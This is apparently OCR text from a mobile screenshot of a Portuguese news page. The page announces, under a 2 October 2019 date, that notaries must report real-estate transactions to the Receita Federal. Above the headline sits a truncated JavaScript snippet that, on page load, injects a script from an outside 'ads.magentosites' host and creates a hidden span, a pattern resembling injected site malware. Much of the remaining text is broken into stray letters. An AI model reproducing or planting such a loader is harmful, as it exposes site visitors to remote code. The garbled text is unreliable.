
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textConten
BUS
I
Á
Assinar este feed RSS
T
Quarta, 02 Outubro 2019 16:43
Transações Imobiliárias –
N
Comunicação Obrigatória à Receita
T
Federal pelos Cartórios
C